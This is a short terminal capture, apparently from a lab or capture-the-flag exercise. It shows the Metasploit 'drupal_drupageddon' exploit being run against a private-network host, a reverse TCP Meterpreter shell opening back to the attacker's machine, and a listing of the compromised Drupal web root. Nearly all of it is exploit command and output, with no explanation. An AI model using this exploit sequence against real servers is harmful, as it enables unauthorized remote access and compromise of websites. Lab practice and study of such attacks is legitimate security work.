 msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Sending stage (39927 bytes) to 10.0.2.7
[*] Meterpreter session 2 opened (10.0.2.6:4444 → 10.0.2.7:56552) at 2024-04-17 08:17:00 -0400
meterpreter > ls
Listing: /var/www/html/drupal
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2011-07-27 16:17:40 -0400 .gitignore
100644/rw-r--r-- 5410 fil 2011-07-27 16:17:40 -0400 .htaccess
100644/rw-r--r-- 58875 fil 2011-07-27 16:17:40 -0400 CHANGELOG.txt
100644/rw-r--r-- 996 fil 2011-07-27 16:17:40 -0400 COPYRIGHT.txt
100644/rw-r--r-- 1447 fil 2011-07-27 16:17:40 -0400 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2011-07-27 16:17:40 -0400 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2011-07-27 16:17:40 -0400 INSTALL.sqlite.txt
100644/rw-r--r-- 17856 fil 2011-07-27 16:17:40 -0400 INSTALL.txt
100644/rw-r--r-- 14940 fil 2011-02-23 19:47:51 -0500 LICENSE.txt
100644/rw-r--r-- 7356 fil 2011-07-27 16:17:40 -0400 MAINTAINERS.txt
100644/rw-r--r-- 3494 fil 2011-07-27 16:17:40 -0400 README.txt
100644/rw-r--r-- 8811 fil 2011-07-27 16:17:40 -0400 UPGRADE.txt
100644/rw-r--r-- 6605 fil 2011-07-27 16:17:40 -0400 authorize.php
100644/rw-r--r-- 720 fil 2011-07-27 16:17:40 -0400 cron.php
040755/rwxr-xr-x 4096 dir 2011-07-27 16:17:40 -0400 includes
100644/rw-r--r-- 529 fil 2011-07-27 16:17:40 -0400 index.php
100644/rw-r--r-- 688 fil 2011-07-27 16:17:40 -0400 install.php
040755/rwxr-xr-x 4096 dir 2011-07-27 16:17:40 -0400 misc
040755/rwxr-xr-x 4096 dir 2011-07-27 16:17:40 -0400 modules
040755/rwxr-xr-x 4096 dir 2011-07-27 16:17:40 -0400 profiles
100644/rw-r--r-- 1531 fil 2011-07-27 16:17:40 -0400 robots.txt
040755/rwxr-xr-x 4096 dir 2011-07-27 16:17:40 -0400 scripts
040755/rwxr-xr-x 4096 dir 2011-07-27 16:17:40 -0400 sites
040755/rwxr-xr-x 4096 dir 2011-07-27 16:17:40 -0400 themes
100644/rw-r--r-- 18039 fil 2011-07-27 16:17:40 -0400 update.php